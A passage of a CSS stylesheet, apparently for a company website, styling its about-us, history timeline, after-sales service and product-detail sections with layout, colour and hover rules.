        transform: scaleY(1);
    }

    75% {
        transform: scaleY(1.2);
    }

    100% {
        transform: scaleY(1);
    }
}

.aboutUs-top .ui-tit1 {
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
}

.ui-tit1 img {
    margin-top: 20px;
    width: 63%;
}

.ui-tit1 h4 {
    /*font-size: 43px;*/
    margin-top: 20px;
    color: #02367C;
    text-transform: uppercase;
    font-weight: bold;
}

 

.ui-tit1 h3 {
    margin-top: 15px;
    color: #014099;
    font-weight: 500;
    /*font-size: 39px;*/
}
.ssgv{
    height: 140%;
}
.ui-num {
    font-size: 30px;
    font-family: 'light';
    color: #65A500;
    font-weight: bold;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.aboutUs-top .text {
     position: relative;
    margin-top: -36%;
    right: -55%;
    width: 40%;
    font-size: 18px;
    z-index: 2;
}

.aboutUs-top .text .con {
    display: none;
}

.aboutUs-top>img {
    width: 100%;
    /*height: 100%;*/
     clip-path: inset(0.5% 0 0 0);
     position: relative;
     z-index: -1;
}


.aboutUs-top .text h3 {
    color: #014099;
    font-weight: bold;
}

.aboutUs-top .text p {
    margin-top: 20px;
    font-size: 16px;
    height: 410px;
    overflow: hidden;
    line-height: 25px;
    transition: all .5s;
    padding: 10px 0;
}

.aboutUs-top .text .more {
    font-size: 16px;
    color: #014099;
    opacity: 0.4;
    margin-top: 20px;
    cursor: pointer;
    padding-bottom: 20px;
}

.play-btn {
    position: absolute;
    top: 80%;
    left: 10%;
    display: flex;
    align-items: center;
    cursor: pointer;
    z-index: 1;
}

.play-btn img {
    vertical-align: middle;
}

.play-btn:hover {
    opacity: 0.7;
}

.play-btn h3 {
    display: inline-block;
    vertical-align: middle;
    font-weight: bold;
    text-transform: uppercase;
    margin-left: 20px;
    line-height: 1.8;
    color: #00409F;
}

.aboutUs-center {
    position: relative;
}

.aboutUs-center h3 {
    color: #fff;
    text-align: center;
    position: absolute;
    top: 5%;
    left: 0;
    right: 0;
}

.aboutUs-center-b {
    display: block;
    margin: 0 auto;
    width: 80%;
    border-radius: 10px;
}

.aboutUs-center-bz {
    display: flex;
    color: #fff;
    height: 280px;
    background: url(?images/gy44.jpg) no-repeat;
    background-size: cover;
    text-align: center;
    border-radius: 12px;
    background-position: center center;
    align-items: center;
    transform: translateY(-50%);
}

.aboutUs-center-bz .item {
    width: 25%;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.aboutUs-center-bz .item:last-child {
    border-right: 0;
}

.aboutUs-center-bz i {
    font-weight: bold;
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    font-family: 'light';
}

.aboutUs-center-bz p {
    margin-top: 20px;
}
.handle-unit{
    font-size: 24px;
}
.aboutUs-zz {
   /* margin-top: 10%; */
    display: flex;
    justify-content: space-between;
    align-items: end;
}

.aboutUs-zz-tab {
    white-space: nowrap;
}

.aboutUs-zz-tab .item {
    display: inline-block;
    width: 200px;
    line-height: 80px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;
    border-radius: 80px;
    color: #014099;
    border: 1px solid #014099;
    margin-left: 10px;
}
.aboutUs-zz-tab .item:hover{
	color: #fff;
	background: #014099;
}
.aboutUs-zz-tab .item.active {
    background: #014099;
    color: #fff;
}

.aboutUs-zz-panel {
    padding-bottom: 10%;
    background: url(?images/line11.jpg) no-repeat;
    background-size: contain;
    background-position: center bottom;
}

.aboutUs-banner {
    position: relative;
    width: 70%;
    margin: 0 auto;
    height: 500px;
    display: none;
}

.aboutUs-banner.active {
    display: block;
}

.aboutUsBanner .swiper-slide {
    text-align: center;
    margin-top: 100px;
    height: 60%;
    transform: scale(0.6);
    opacity: 0.6;
}

.aboutUsBanner .swiper-slide-active {
    z-index: 2;
    transform: scale(1);
    opacity: 1;
}

.aboutUsBanner p {
    margin-top: 20px;
    font-size: 18px;
}

.aboutUsBanner img {
    display: block;
    margin: 0 auto;
    width: 100%;
    transition: all .5s;
}

.aboutUsBanner .swiper-slide:hover img {
    transform: scale(1.1);
}
/*.swiper-slide-next{*/
/*    margin-top: 121px!important;*/
/*}*/
.swiper-slide-prev .xuhao{
    display: none;
}
.swiper-slide-next .xuhao{
    display: none;
}
.swiper-slide-active .xuhao{
    display: block;
}
.aboutUsBanner .swiper-slide:hover p {
    color: #014099;
}

.aboutUs-zz-control {
    position: absolute;
    top: 50%;
    width: 120%;
    left: -10%;
    display: flex;
    justify-content: space-between;
    cursor: pointer;
}

.aboutUs-zz-control img:hover {
    opacity: 0.7;
}
@keyframes controlDc2{
    0%{
       translate3d(-100%,0,0);
    }
    100%{
       translate3d(-200%,0,0);
    }
}
/*.aboutUs-zz-control .j-dc2-next{*/
/*	animation-name: controlDc2;*/
/*	animation-duration: 0.5s; */
/*}*/

.aboutUs-zz-page {
    font-size: 18px;
    color: #0B5BCC;
    text-align: center;
    font-family: 'light';
    font-weight: bold;
}

.aboutUs-zz-page span {
    opacity: 0.6;
}

.ui-tit1.tit3 {
    text-align: center;
}

.aboutUs-cx {
    position: relative;
}

.aboutUs-cx img {
    width: 100%;
}

.aboutUs-cx-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.aboutUs-cx-box .left {
    color: #014099;
    height: 100%;
    display: flex;
    width: 50%;
    flex-direction: column;
    justify-content: center;
}

.aboutUs-cx-box .left h3 {
    font-family: 'light';
    display: inline-block;
    font-weight: bold;
    vertical-align: middle;
}

.aboutUs-cx-box .left p {
    display: inline-block;
    vertical-align: middle;
}

.aboutUs-cx-box .left span {
    opacity: 0.5;
    display: block;
    margin-bottom: 10px;
}

.aboutUs-cx-box .left .item {

    height: 17%;
}

.aboutUs-cx-box .left .item:nth-child(1) {
    margin-left: 31%;
}

.aboutUs-cx-box .left .item:nth-child(2) {
    margin-left: 20%;
}

.aboutUs-cx-box .left .item:nth-child(3) {
    margin-left: 17%;
}

.aboutUs-cx-box .left .item:nth-child(4) {
    margin-left: 26%;
}

.aboutUs-cx-box .right {
    width: 28%;
}

.aboutUs-cx-box .right h3 {
    color: #014099;
}

.aboutUs-cx-box .right p {
    margin: 7% 13% 0 0;
    line-height: 1.8;
}

.ui-tit1.tit4 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ui-tit1.tit4 h3 {
    text-align: right;
}

.aboutUs-qy {
    font-size: 0;
}

.aboutUs-qy img {
    width: 50%;
}

.aboutUs-wh-b {
    padding-top: 15%;
    margin-top: -5%;
    background: url(?images/line12.jpg) no-repeat;
    background-size: contain;
    background-position: center top;
}

.aboutUs-wh-bx {
    padding-bottom: 15%;
    margin-top: 5%;
    background: url(?images/line13.jpg) no-repeat;
    background-size: contain;
    background-position: center bottom;
}

.aboutUs-wh {
    position: relative;
    margin-top: 20px;
}

.aboutUs-wh>img {
    width: 100%;
}

.aboutUs-wh-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    font-size: 0;
    color: #fff;
}

.aboutUs-wh-box .item {
    width: 50%;
    display: inline-flex;
    height: 50%;
    text-align: center;
    justify-content: center;
    flex-direction: column;
    line-height: 1.8;
    vertical-align: middle;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.aboutUs-wh-box::before {
    content: '';
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 100%;
    background: #fff;
    top: 50%;
    left: 50%;
    margin-top: -4px;
    margin-left: -4px;
}

.aboutUs-wh-box h4 {
    opacity: 0.6;
    margin-bottom: 5%;
}

.aboutUs-wh-box p {
    opacity: 0.4;
    font-family: 'light';
    margin: 20px auto 0;
    width: 80%;
}

.aboutUs-wh-box .item:nth-child(2n) {
    border-right: 0;
}

.aboutUs-wh-box .item:nth-child(3),
.aboutUs-wh-box .item:nth-child(4) {
    border-bottom: 0;
}

.history-list {
    /*padding-bottom: 15%;*/
    background: url(?images/bbb.jpg) no-repeat;
    /*background-size: cover;*/
    background-position: bottom center;
}

.history-list .g-inner {
    position: relative;
    height: 900px;
}

.history-year {
    width: 10%;
    position: absolute;
    z-index: 1;
    /*height: 100%;*/
    margin-top: 50px;
    text-align: center;
    display: flex;
    overflow-x: auto;
    height: 500px;
    flex-direction: column;
    /*justify-content: center;*/
}
/* 隐藏滚动条 */  

  
/* 创建一个与滚动条相同宽度的伪元素，并设置其透明度为100% */  
.history-year::scrollbar-width{  
  width: 0;  
  display: none; 
}  
  
.history-year::-webkit-scrollbar {  
  display: none; 
  width: 0;
  height: 0;
  color: transparent;
}
.history-year .item {
    font-size: 12px;
    font-family: 'light';
    color: #014099;
    opacity: 0.5;
    padding: 10px 0;
    cursor: pointer;
}

.history-year .item.active,
.history-year .item:hover {
    position: relative;
    opacity: 1;
    font-weight: bold;
}

.history-year .active.item::before {
    position: absolute;
    content: '';
    width: 40px;
    left: 10px;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    background: #014099;
}


.history-box {
    /*position: relative;*/
    /*width: 100%;*/
    /*padding-top: 100px;*/
    /*margin-top: 200px;*/
}

.history-con:before {
    content: '';
    position: absolute;
    left: 50%;
    height: 60%;
    width: 1px;
    top: 200;
    background: #65A500;
}

.history-con {
    /*display: none;*/
}

.history-con .active {
	background: url(?images/line11.jpg);
    display: block;
    display: flex;
}

/*.history-con::after {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 23%;*/
/*    top: 0;*/
/*    bottom: 0;*/
/*    right: 0;*/
    /*background: url(?images/ag.png) no-repeat;*/
/*    background-position: center center;*/
/*    background-size: 40%;*/
/*}*/

.history-con .item {
    position: relative;
    height: 200px;
    width: 40%;
    left: 10%;
    padding-right: 100px;
    z-index: 1;
}

.history-con .item2 {
    position: relative;
    height: 200px;
    width: 40%;
    left: 60%;
    padding-right: 100px;
    z-index: 1;
}

.history-con .item:nth-child(2n) {
    left: 70%;
    width: 30%;
    height: 500px;
    padding-right: 0;
}

.history-con .item:nth-child(2n) h3 {
    font-size: 60px;
}

.history-con .item:nth-child(2n) .line {
    display: none;
}

.history-con .item.active {
    opacity: 1;
}

.history-con .line {
    position: absolute;
    width: calc(100% - 120px);
    height: 1px;
    background: #65A500;
    top: 22px;
    right: 50%;
    left: 16%;
}

.history-con .line::before,
.history-con .line::after {
    width: 5px;
    height: 5px;
    content: '';
    position: absolute;
    border-radius: 100%;
    background: #65A500;
    top: -2px;
}

.history-con .line::after {
    right: -3px;
}

.history-con .item h3 {
    color: #014099;
    font-family: 'light';
    font-weight: bold;
}

.history-con .item p {
    line-height: 2;
    margin-top: 30px;
}


.mt-5 {
    margin-top: 5%;
}

.mt-10 {
    margin-top: 10%;
}

.mb-5 {
    margin-bottom: 5%;
}

.after-top {
    /*padding-top: 10%;*/
    background: url(?images/opt4.jpg) no-repeat;
    background-size: contain;
    background-position: 40% 40%;
}

.after-top .g-inner:first-child {
    display: flex;
    justify-content: space-between;
}

.after-top .right {
    width: 50%;
}

.after-top .right p {
    line-height: 1.6;

}

.after-top .right h3 {
    color: #014099;
    font-weight: 500;
    font-size: 40px;
}


.after-nav {}

.afterNav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.afterNav span {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background: #014099;
}

.afterNav .item>div {
    position: relative;
    width: 200px;
    text-align: center;
    cursor: pointer;
    line-height: 78px;
    /*color: #014099;*/
    font-size: 18px;
    border-radius: 40px;
    border: 1px solid #0B5BCC;
}

.afterNav .item.active>div {
    background: #014099;
    color: #fff;
}

.afterNav .item.active>div:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    bottom: -20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-width: 10px 6px;
    border-style: solid;
    border-color: #00409F transparent transparent transparent;
}

.afterBannerBox {

    display: flex;
    justify-content: space-between;
    align-items: center;
}

.afterBannerBox>img {
    cursor: pointer;
}

.afterBanner {
    width: 59%;
}

.afterBanner img {
    width: 100%!important;
  height: 100%!important;  
}

.after-center {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.after-center .ui-tit1 {
    width: 25%;
}

.after-center .text {
    width: 30%;
    line-height: 1.5;
}

.after-center .img {
    max-width: 40%;
    padding-left: 5%;
}

.after-center img {
    width: 100%;
}

.after-center-img {
    margin-top: 3%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.after-center-img .serverIconView {
    flex-grow: 1;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    display:flex;
    justify-content: space-between;
        flex-direction: column;
}

.after-center-img div:last-child {
    border: 0;
}

.after-center-img img {
    display: block;
    max-width: 80%;
    margin: 0 auto;
}

.after-linian img {
    display: block;
    width: 100%;
}

.after-linian {
    position: relative;
}

.after-linian .text {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 80%;
    color: #fff;
    text-align: center;
}

.after-linian p {
    margin-top: 20px;
    font-family: 'light';
}

.after-bottom-img {
    font-size: 0;
    margin-top: 20px;
}

.after-bottom-img img {
    width: 33.3%;
    vertical-align: middle;
}
.after-fuwu-father{
    background: url(?images/line11.jpg) no-repeat;
	background-size: contain;
	background-position: center bottom;   
}
.after-fuwu {
    position: relative;
	padding-bottom: 10%;
	   

}

.after-fuwu img {
    width: 100%;
}

.after-fuwu-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    font-size: 0;
    color: #fff;
}

.after-fuwu-box .item {
    width: 33.3%;
    display: inline-flex;
    height: 43%;
    text-align: center;
    justify-content: center;
    flex-direction: column;
    line-height: 1.8;
    vertical-align: middle;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.after-fuwu-box::before,
.after-fuwu-box::after {
    content: '';
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 100%;
    background: #fff;
    top: 43%;
    margin-top: -4px;
    margin-left: -4px;
}

.after-fuwu-box::before {
    left: 33.3%;
}

.after-fuwu-box::after {
    left: 66.7%;
}

.after-fuwu-box p {
    opacity: 0.4;
    font-family: 'light';
    margin: 20px auto 0;
    width: 80%;
}

.after-fuwu-box .item:nth-child(3n) {
    border-right: 0;
}

.after-fuwu-box .item:nth-child(4),
.after-fuwu-box .item:nth-child(5),
.after-fuwu-box .item:nth-child(6) {
    border-bottom: 0;
}

/*.after-bottom {*/
/*    position: relative;*/
/*    height: 994px;*/
/*    background: #014099 url(../images/afterb.jpg) no-repeat;*/
/*    background-size: auto 100%;*/
/*    background-position: center;*/
/*}*/


.after-bottom .right {
    width: 20%;
}
.after-bottom .left {
    width: 20%;
}
.after-bottom .right h3 {
    border-bottom: 1px solid #fff;
    line-height: 2;
}

.after-bottom .right p {
    line-height: 1.5;
}

.after-bottom-map {
    position: absolute;
    width: 500px;
    top: 150px;
    left: 0;
    right: 0;
    height: 620px;
    margin: 0 auto;
    z-index: 1;
}

.after-bottom-map img {
   position: absolute;
    top: -24%;
    right: -28%;
}

.after-bottom-map div {
    position: absolute;
    background: rgba(255, 255, 255, 0.2);
    /*width: 100px;*/
    /*height: 100px;*/
    border-radius: 100%;
    cursor: pointer;
    opacity: 0;
    transition: all .5s;
}

.after-bottom-map div.active {
    opacity: 1;
}



.project-advantage-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.project-advantage-top img {
    width: 50%;
    border-radius: 10px;
}

.project-advantage-top .text {
    width: 40%;
    line-height: 1.5;
    color: #fff;
}

.project-advantage-bottom {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    padding: 3% 2%;
    color: #fff;
}

.project-advantage-back {
    width: 200px;
    line-height: 78px;
    color: #fff;
    background: rgba(255, 255, 255, 0.1);
    font-size: 18px;
    border-radius: 40px;
    text-align: center;
    margin: 5% auto 0;
    cursor: pointer;
}

.project-advantage-back img,
.project-advantage-back span {
    display: inline-block;
    vertical-align: middle;
}

.project-advantage {
    background: url(?images/alxq.jpg);
    background-size: cover;
    padding-bottom: 5%;
}

.project-advantage-bottom {

    display: flex;
    align-items: center;
}

.project-advantage-bottom .left {
    width: 250px;
}

.project-advantage-bottom .left h3 {
    font-family: 'light';
}

.project-advantage-bottom .right {
    flex-grow: 1;
    line-height: 1.8;
    opacity: 0.5;
}

.project-advantage-bottom .right p::before {
    content: '';
    display: inline-block;
    width: 5px;
    height: 5px;
    border-radius: 100%;
    margin-right: 20px;
    background: #fff;
    vertical-align: middle;
}

.pt-10 {
    padding-top: 10%;
}

.product-common-tit {
    text-align: center;
}
.alignment{
    justify-content: space-between;
    display: flex;
    text-align: left!important;
    width: 80%;
    padding:5% 0;
    margin: 0 auto;
}   
.rigs{
    text-align: right!important;
}
.product-common-tit .text {
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-common-tit .text h4{
    font-size: 60px;
    
    color: #02367C;
    text-transform: uppercase;
    font-weight: bold;
}
.product-common-tit .text img,
.product-common-tit .text p,
.product-common-tit .text span{
    font-size: 60px;
   
    color: #02367C;
    text-transform: uppercase;
    font-weight: 500;
}

.product-common-list {
    font-size: 0;
    padding: 5% 0;
}

.product-common-list .item {
    width: calc(33% - 30px);
    display: inline-block;
    line-height: 1.5;
    margin: 0 15px 30px;
    background: #fff;
    border-radius: 10px;
    height: 530px;
    padding: 4%;
    vertical-align: middle;
    box-shadow: 0 0 20px rgba(1, 64, 153, 0.1);
}

.product-common-list .item:hover {
    background: url(?images/cpbg.jpg);
    background-size: 100% 100%;
}

.product-common-list img {
    height: 280px;
    object-fit: contain;
    width: 100%;
    transition: height .5s;
}

.product-common-list .item:hover img {
    height: 0;
}

.product-common-list .item:hover .product-common-text {
    height: 350px;
    margin-top: 0;
}

.product-common-list .item:hover p {
    height: auto;
}

.product-common-text {
    margin-top: 10%;
    line-height: 30px;
    height: 105px;
    transition: height .5s;
}

.product-common-text h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: bold;
}

.product-common-text p {
    margin-top: 15px;
    height: 60px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    transition: height .5s;
}


.product-long-list .item {
    display: flex;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    padding: 2% 5%;
    align-items: center;
    cursor: default;
}

.product-long-list .item:last-child {
    border: 0;
}

.product-long-list .item img {
    width: 25%;
    margin-right: 5%;
    height:265px;
    object-fit: contain;
}

.product-long-list h3 {
    color: #014099;
    font-weight: bold;
}

.product-long-list p {
    margin-top: 20px;
    opacity: 0.7;
    line-height: 1.8;
}

.proDetail2 {
    display: flex;
    justify-content: space-between;
}

.proDetail2 .item {
    display: block;
    width: 48%;
    height: 400px;
    position: relative;
    cursor: default;
}

.proDetail2 .item>img {
    float: left;
    width: 45%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
}

.proDetail2 .item .text {
    margin-left: 50%;
    padding-left: 20px;
}

.proDetail2 .item h3 {
    font-weight: bold;
}

.proDetail2 .item h4 {
    opacity: 0.7;
    text-transform: uppercase;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    margin: 5px 0 20px;
}

.proDetail2 .item p {

    opacity: 0.7;
}
.proDetail2 .item p:nth-child(3)::before,.proDetail2 .item p:last-child::before{
    content:unset;
}
.proDetail2 .item p::before{
      content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    border-radius: 100%;
    border: 3px solid #014099;
    margin-right: 15px;
}

.proDetail2 .item .more {
    color: #014099;
    margin-top: 20px;
}

.proDetail2 .item .more img {
    margin-left: 5px;
}

.proDetail2 .item:hover p {
    color: #014099
}

.proDetail2 .item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 45%;
    border-radius: 10px;
    background: rgba(1, 64, 153, 0.3) url(../images/mask.png) no-repeat;
    background-position: center center;
    opacity: 0;
    transition: all .3s;
}

.proDetail2 .item:hover::after {
    opacity: 1;
}

.proDetail-linyu {
    font-size: 0;
    color: #014099;
}

.proDetail-linyu h3 {
    text-align: center;
    margin: 3% 0;
}

.proDetail-linyu .item {
    display: inline-flex;
    width: calc(50% - 10px);
    margin: 0 10px 10px 0;
    height: 150px;
    background: #EFF3FA;
    padding-left: 5%;
    vertical-align: middle;
    border: 1px solid #D7E1F1;
    cursor: pointer;
}

.proDetail-linyu .item:hover {
    color: rgb(101, 165, 0);
    background: rgba(101, 165, 0, 0.1);
    border-color: rgba(101, 165, 0, 0.3);
}

.proDetail-linyu .item:nth-child(2n+1) {
    margin-right: 0;
}

.proDetail-linyu p {
    opacity: 0.8;
    font-family: 'light';
    margin-top: 10px;
}

.proDetail-anli-tit {
    text-align: center;
    color: #014099;
}

.proDetail-anli {
    font-size: 0;
    margin: 3% auto;
}

.proDetail-anli .item {
    position: relative;
    display: inline-block;
    border-radius: 10px;
    height: 320px;
    overflow: hidden;
    margin-right: 21px;
    margin-bottom: 21px;
    width: calc(33.3% - 14px);
    cursor: pointer;
    transition: all .3s;
}


.proDetail-anli .item:nth-child(3n) {
    margin-right: 0;
}

.proDetail-anli .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
    transition: all 2s;
}

.proDetail-anli .item:hover img {
    transform: scale(1.2);
}

.proDetail-anli .item p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    text-align: center;
    line-height: 2;
}

.jiesao-list {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
}

.jiesao-list.detail {
    flex-direction: row-reverse;
}

.jiesao-list img {
    width: 69%;
	/*height: 7%;*/
}

.jiesao-list .right {
    width: 50%;
}

.jiesao-list .text {
    padding: 15px 20px;
    border: 3px solid rgba(1, 64, 153, 0.2);
    border-radius: 10px;
    transition: all .3s;
}

.jiesao-list:hover .text {
    border-color: transparent;
    padding-left: 8%;
    background: url(?images/cpgs.jpg) no-repeat;
    background-size: 100% 100%;
}

.jiesao-list.detail:hover .text {
    padding-right: 40px;
    background-image: url(?images/cpgs2.png);
    border: none !important;
    background-size: 100% 100%;
}

.jiesao-list .text h3 {
    font-weight: bold;
    text-align: left;
}

.jiesao-list .text h4 {
    /*opacity: .6;*/
    margin-top: 10px;
    text-align: left;
    /*font-size: 26px;*/
}
.jieshao-title{
    font-weight: bold;
    font-size:26px;
}
.jiesao-list .text p {
    opacity: .6;
    margin-top: 7px;
    margin-bottom: 34px;
    line-height: 1.5;
	
	 display: -webkit-box;
	  /*-webkit-line-clamp: 3;*/
	  -webkit-box-orient: vertical;
	  display: -moz-box;
	  /*-moz-line-clamp: 3;*/
	  -moz-box-orient: vertical;
	  overflow:hidden;
}

.showAllP .text p{
	-webkit-line-clamp: 1000;
	 -moz-line-clamp: 1000;
	 transition:all .3s;
}

.xq-more {
    line-height: 56px;
    width: 200px;
    text-align: center;
    border-radius: 56px;
    cursor: pointer;
    margin-top: 30px;
    background: #014099;
    color: #fff;
    font-size: 18px;
}

.xq-more:hover {
   background: #65A500;
}

.jiesao-yuanli {
    padding: 20px 0;
    border: 3px solid rgba(1, 64, 153, 0.2);
    border-radius: 10px;
    text-align: center;
}

.jiesao-yuanli img {
    display: block;
    width: 80%;
    margin: 20px auto;
}

.jiesao-yuanli h3 {
    font-weight: bold;
}

.jiesao-yuanli p {
    font-family: 'light';
    margin-top: 10px;
        padding: 0px 89px;
}

.jiesao-texin {
    display: flex;
    justify-content: space-between;
}

.jiesao-texin .left {
    width: 50%;
}
.aboutUs-top .text.apply{
    top: 49%;
    position: absolute;
    right: 8%;
    margin-top:unset;
}
.jiesao-texin .right {
    width: 45%;
}

.jiesao-texin .right img {
   width: 86%;
    margin-top: 40px;
}

.jiesao-texin .num {
    display: inline-block;
    margin-top: 10px;
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.jiesao-texin .num:last-child {
    border: 0;
}

.jiesao-texin .num p {
    margin-top: 10px;
}

.jiesao-texin .num h3 {
    font-weight: bold;
}

.jiesao-texin .text {
    background: #EBF0F8;
    padding: 10px 20px;
    border-radius: 10px;
    margin-top: 30px;
}

.jiesao-texin .text h3 {
    line-height: 2;
    margin-bottom: 15px;
}

.jiesao-texin .text h3::after {
    content: '';
    display: block;
    width: 50px;
    border-radius: 3px;
    height: 3px;
    background: #014099;
}

.jiesao-texin .text p {
    line-height: 1.8;
}

.jiesao-texin .text p::before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    border-radius: 100%;
    border: 3px solid #014099;
    margin-right: 15px;
}

.jiesao-yinyong {

    display: flex;
    justify-content: space-between;
    align-items: end;
}

.jiesao-yinyong .right {
    text-align: right;
}

.jiesao-yinyong .right h3 {
    color: #65A500;
    font-family: 'light';
    text-transform: uppercase;
}

.jiesao-yinyong .right p {
    color: #014099;
    margin-top: 10px;
}

.product-xq {
    position: relative;
    height: 660px;
    background:url(?images/bgs1.png) no-repeat ;
    background-size: 100% 100%;
    /*width: 90%;*/
    margin: 10% auto;
}

.product-xq img {
    display: block;
    height: 100%;
    margin: 0 auto;
}

.product-xq-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    color: #014099;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
}

.product-xq-box .item {
    width: 50%;
    height: 33%;
    font-size: 0;
    display: flex;
}

.product-xq-box .item:hover {
    color: #65A500;
    cursor: pointer;
}

.product-xq-box .text {
    width: 40%;
    text-align: right;
    padding: 0 3%;
}

.product-xq-box .line {
    height: 100%;
    width: 30%;
    background: url(?images/lins.png) no-repeat;
    background-position: left center;
    background-size: contain;
}

.product-xq-box .item:nth-child(1) .line {
    transform: rotateY(180deg);
}

.product-xq-box .item:nth-child(3) .line {
    width: 25%;
    background-image: url(?images/lins1.png);
    transform: rotateY(180deg);
}

.product-xq-box .item:nth-child(4) .line {
    width: 25%;
    background-image: url(?images/lins1.png);
}

.product-xq-box .item:nth-child(5) .line {
    transform: rotateY(180deg) rotateX(180deg);
}

.product-xq-box .item:nth-child(6) .line {
    transform: rotateX(180deg);
}

.product-xq-box .item:nth-child(2n) {
    flex-direction: row-reverse;
}

.product-xq-box .item:nth-child(2n) .text {
    text-align: left;
}

.product-xq-box p {
    margin-top: 20px;
    font-family: 'light';
    opacity: 0.7;
}

.product-xq-box .item:nth-child(1) p,
.product-xq-box .item:nth-child(2) p {
    height: 100px;
}

.product-xq-box .item:nth-child(5) p,
.product-xq-box .item:nth-child(6) p {
    height: 60px;
}

.product-xq-box .item:nth-child(5) .text,
.product-xq-box .item:nth-child(6) .text {
    justify-content: end;
}

.fa-top-img {
    width: 100%;
    margin-top: 3%;
}

.fa-top-text {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 30px 0;
    line-height: 1.8;
}

.fa-top-text h3 {
    width: 50%;
    padding-left: 5%;
    line-height: 1.8;
    color: #014099;
}

.fa-top-text .text {
    width: 50%;
    opacity: 0.6;
}

.fa-top-text p {
    margin-bottom: 20px;
}

.gongyi {
    font-size: 0;
}

.gongyi .item {
    display: inline-block;
    width: 25%;
    margin-bottom: 5%;
    cursor: pointer;
    vertical-align: middle;
}

.gongyi .item h3 {
    position: relative;
    color: #65A500;
    padding-bottom: 10px;
    font-family: 'light';
    border-bottom: 1px solid rgba(1, 64, 153, 0.2);
}

.gongyi .item h3::after {
    position: absolute;
    content: '';
    bottom: -1px;
    height: 3px;
    width: 50%;
    left: 0;
    background: #014099;
    opacity: 0;
    transition: all .3s;
}

.gongyi .item h3:hover {
    opacity: 1;
}

.gongyi .item h4 {
    font-weight: bold;
    margin-top: 30px;
    transition: all .3s;
    height: 42px;
}

.gongyi .item:hover h4 {
    color: #014099;
}

.gongyi .item p {
    margin-top: 20px;
    height: 60px;
    opacity: 0;
    transition: all .3s;
    color: #014099;
}

.gongyi .item:hover p {
    opacity: 1;
}

.jiejue {
    font-size: 0;
}

.jiejue .item {
    width: 100%;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 20px;
    color: #014099;
    padding: 20px;
    background: #F7FAFC;
    border: 3px solid #B4CADE;
}

.jiejue .item:nth-child(2n) {
    margin-right: 0;
}

.jiejue.detail .item {
    width: 100%;
    margin-right: 0;
}

.jiejue .item h3 {
    display: inline-block;
    opacity: 0.5;
    padding-right: 20px;
    line-height: 1;
    border-right: 1px solid #014099;
    vertical-align: middle;
}

.jiejue .item p {
    margin-left: 20px;
    vertical-align: middle;
    display: inline-block;
}

.hezuo {
    font-size: 0;
}

.hezuo .item {
    position: relative;
    width: calc(33.3% - 20px);
    display: inline-block;
    margin-right: 30px;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0 10px 20px rgba(1, 64, 153, 0.1);
}

.hezuo .item:nth-child(3n) {
    margin-right: 0;
}

.hezuo .item .text {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5%;
}

.hezuo .item img {
    width: 100%;
    transition: all 2s;
}

.hezuo .item:hover img {
    transform: scale(1.2);
}

.hezuo .item h3 {
    font-weight: bold;
}

.hezuo .item p {
    margin-top: 20px;
    opacity: 0.5;
    line-height: 1.5;
}

.advantage-list {
    font-size: 0;
}
.advantage-in{
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-direction: column;
}
.advantage-list .item {
    position: relative;
    width: calc(25% - 15px);
    display: inline-block;
    margin-right: 20px;
    color: #014099;
    background: #F7FAFC;
    border-radius: 5px;
    padding: 30px 20px;
    height: 300px;
    margin-top: 15px;
}
.fs24:nth-of-type(4) {
  margin-top: 0px;
}
.advantage-list .item:nth-child(4n) {
    margin-right: 0;
    padding-top: 28px;
}

.advantage-list .item img {
    margin-top: 30px;
    margin-left: -20px;
}

